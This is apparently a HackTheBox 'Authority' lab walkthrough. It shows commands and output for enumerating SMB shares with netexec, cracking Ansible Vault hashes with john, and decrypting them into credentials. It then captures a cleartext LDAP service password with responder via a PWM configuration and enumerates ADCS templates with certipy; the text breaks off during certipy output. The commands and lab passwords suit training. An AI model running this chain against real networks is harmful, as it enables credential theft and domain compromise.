HackTheBox - Authority
Entry
Lets start with netexec and create our /etc/hosts file
1
2
3
4
5
6
7
➜ authority nxc smb 10.10.11.222
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
➜ authority sudo nxc smb 10.10.11.222 --generate-hosts-file /etc/hosts
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
➜ authority cat /etc/hosts
[SNIP]
10.10.11.222 AUTHORITY.authority.htb authority.htb AUTHORITY
and lets see if we have Guest access on smb shares.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
➜ authority nxc smb 10.10.11.222 -u '' -p ''
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\:
➜ authority nxc smb 10.10.11.222 -u 'Guest' -p '' --shares
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\Guest:
SMB 10.10.11.222 445 AUTHORITY [*] Enumerated shares
SMB 10.10.11.222 445 AUTHORITY Share Permissions Remark
SMB 10.10.11.222 445 AUTHORITY ----- ----------- ------
SMB 10.10.11.222 445 AUTHORITY ADMIN$ Remote Admin
SMB 10.10.11.222 445 AUTHORITY C$ Default share
SMB 10.10.11.222 445 AUTHORITY Department Shares
SMB 10.10.11.222 445 AUTHORITY Development READ
SMB 10.10.11.222 445 AUTHORITY IPC$ READ Remote IPC
SMB 10.10.11.222 445 AUTHORITY NETLOGON Logon server share
SMB 10.10.11.222 445 AUTHORITY SYSVOL Logon server share
➜ authority nxc smb 10.10.11.222 -u 'Guest' -p '' -M spider_plus
and we can grab all files with
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
➜ Development nxc smb 10.10.11.222 -u 'Guest' -p '' -M spider_plus -o DOWNLOAD_FLAG=true
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\Guest:
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] STATS_FLAG: True
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] OUTPUT_FOLDER: /home/elliot/.nxc/modules/nxc_spider_plus
SMB 10.10.11.222 445 AUTHORITY [*] Enumerated shares
SMB 10.10.11.222 445 AUTHORITY Share Permissions Remark
SMB 10.10.11.222 445 AUTHORITY ----- ----------- ------
SMB 10.10.11.222 445 AUTHORITY ADMIN$ Remote Admin
SMB 10.10.11.222 445 AUTHORITY C$ Default share
SMB 10.10.11.222 445 AUTHORITY Department Shares
SMB 10.10.11.222 445 AUTHORITY Development READ
SMB 10.10.11.222 445 AUTHORITY IPC$ READ Remote IPC
SMB 10.10.11.222 445 AUTHORITY NETLOGON Logon server share
SMB 10.10.11.222 445 AUTHORITY SYSVOL Logon server share
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [+] Saved share-file metadata to "/home/elliot/.nxc/modules/nxc_spider_plus/10.10.11.222.json".
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] SMB Shares: 7 (ADMIN$, C$, Department Shares, Development, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] SMB Readable Shares: 2 (Development, IPC$)
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] Total folders found: 27
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] Total files found: 52
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] File size average: 1.5 KB
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] File size min: 4 B
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] File size max: 11.1 KB
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] File unique exts: 6 (yml, ini, txt, cfg, j2, md)
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [*] Downloads successful: 52
SPIDER_PLUS 10.10.11.222 445 AUTHORITY [+] All files processed successfully.
and lets grab
1
2
3
➜ Development cp -r /home/elliot/.nxc/modules/nxc_spider_plus/10.10.11.222/Development .
➜ Development ls
Development
okey i will check fastly something.
okey we got something really different. and after i opened with VSCode.
What is the PWM lets search and understand.
okey lets do nmap scan now!!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-07-10 15:59:55Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8443/tcp open ssl/http syn-ack ttl 127 Apache Tomcat (language: en)
and yeah we have that one!!! lets try to decyrpt hashes and we can login at PWM i think.
1
2
3
4
5
6
7
8
9
➜ authority cat ldap_admin_password_vault
$ANSIBLE_VAULT;1.1;AES256
633038313035343032663564623737313935613133633130383761663365366662326264616536303437333035366235613437373733316635313530326639330a643034623530623439616136363563346462373361643564383830346234623235313163336231353831346562636632666539383333343238343230333633350a6466643965656330373334316261633065313363363266653164306135663764
➜ authority cat pwm_admin_login_vault
$ANSIBLE_VAULT;1.1;AES256
326665343864353665376531366637316331386162643232303835663339663466623131613262396134353663663462373265633832356663356239383039640a346431373431666433343434366139356536343763336662346134663965343430306561653964643235643733346162626134393430336334326263326364380a6530343137333266393234336261303438346635383264396362323065313438
➜ authority cat pwm_admin_password_vault
$ANSIBLE_VAULT;1.1;AES256
313563383439633230633734353632613235633932356333653561346162616664333932633737363335616263326464633832376261306131303337653964350a363663623132353136346631396662386564323238303933393362313736373035356136366465616536373866346138623166383535303930356637306461350a3164666630373030376537613235653433386539346465336633653630356531
The values in the file above are protected with Ansible Vault. The Jumbo John The Ripper repo has a script, ansible2john.py. The script takes in a file with two lines, the first being the header and the second being the hex-encoded values above. I’ll format the three protected values into files:
1
2
3
4
5
➜ authority ansible2john ldap_admin_password_vault pwm_admin_login_vault pwm_admin_password_vault > vault_hashes
➜ authority cat vault_hashes
ldap_admin_password_vault:$ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73ad5d8804b4b2511c3b15814ebcf2fe98334284203635
pwm_admin_login_vault:$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8
pwm_admin_password_vault:$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
and boom!!!
1
2
3
4
5
6
7
8
9
➜ authority john vault_hashes --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&* (pwm_admin_password_vault)
!@#$%^&* (pwm_admin_login_vault)
!@#$%^&* (ldap_admin_password_vault)
now we can decyrpt passwords.
1
2
3
4
5
6
7
8
9
10
➜ authority cat pwm_admin_login_vault | ansible-vault decrypt
Vault password:
Decryption successful
svc_pwm% ➜ authority cat ldap_admin_password_vault | ansible-vault decrypt
Vault password:
Decryption successful
DevT3st@123% ➜ authority cat pwm_admin_password_vault | ansible-vault decrypt
Vault password:
Decryption successful
pWm_@dm!N_!2
nice!!!! i used that pWm_@dm!N_!2 password and login
we can add our ip and 389 port and listen the server here.
Lets start responder
1
sudo responder -I tun0 -wd
and bammm!!!!!
1
2
3
4
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
OKEY nice!!!! lets check AD users first.
There is only 1 user??? so its probably about ADCS im %100 suer lets check.
ESC1 on Domain Computers
1
2
3
4
5
6
➜ authority nxc ldap AUTHORITY.authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -M adcs
LDAP 10.10.11.222 389 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 (name:AUTHORITY) (domain:authority.htb)
LDAP 10.10.11.222 389 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r!
ADCS 10.10.11.222 389 AUTHORITY [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.10.11.222 389 AUTHORITY Found PKI Enrollment Server: authority.authority.htb
ADCS 10.10.11.222 389 AUTHORITY Found CN: AUTHORITY-CA
and yeah off course.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
➜ authority certipy-ad find -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -target authority.htb -text -stdout -vulnerable -dc-ip 10.10.11.222
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Finding issuance policies
[*] Found 21 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'AUTHORITY-CA'
[*] Checking web enrollment for CA 'AUTHORITY-CA' @ 'authority.authority.htb'
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCa : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Enroll : AUTHORITY.HTB\Authenticated Users
Certificate Templates
0
